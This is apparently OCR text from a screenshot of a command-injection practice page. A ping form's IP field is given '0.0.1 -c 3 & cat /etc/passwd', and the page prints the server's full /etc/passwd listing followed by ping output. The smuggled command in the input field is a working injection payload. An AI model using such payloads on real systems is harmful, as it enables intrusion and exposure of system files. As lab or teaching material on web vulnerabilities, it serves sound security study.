 命令执行
不安全 webtester.com/exec/exec01.php
W
请输入你的ping的ip:
0.0.1 -c 3 & cat /etc/passwd 提交
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:104:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:105:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:106:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:107:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:110::/home/syslog:/bin/false
messagebus:x:105:112::/var/run/dbus:/bin/false uuidd:x:106:113::/run/uuidd:/bin/false avahi:x:107:116:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/bin/false
whoopsie:x:109:118::/nonexistent:/bin/false avahi-autoipd:x:110:122:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false kernoops:x:112:65534:Kernel Oops
Tracking Daemon,,,:/:/bin/false pulse:x:113:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:114:126:RealtimeKit,,,:/proc:/bin/false saned:x:115:127::/var/lib/saned:/bin/false usbmux:x:116:46:usbmux
daemon,,,:/var/lib/usbmux:/bin/false colord:x:117:128:colord colour management daemon,,,:/var/lib/colord:/bin/false
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false lightdm:x:119:129:Light Display Manager:/var/lib/lightdm:/bin/false
moonteam:x:1000:1000:moonteam,,,:/home/moonteam:/bin/bash mysql:x:120:132:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1:
icmp_seq=1 ttl=64 time=0.011 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.018 ms 64 bytes from 127.0.0.1:
icmp_seq=3 ttl=64 time=0.020 ms --- 127.0.0.1 ping statistics --- 3 packets transmitted, 3 received, 0% packet loss, time
1999ms rtt min/avg/max/mdev = 0.011/0.016/0.020/0.005 ms rtt min/avg/max/mdev = 0.011/0.016/0.020/0.005 ms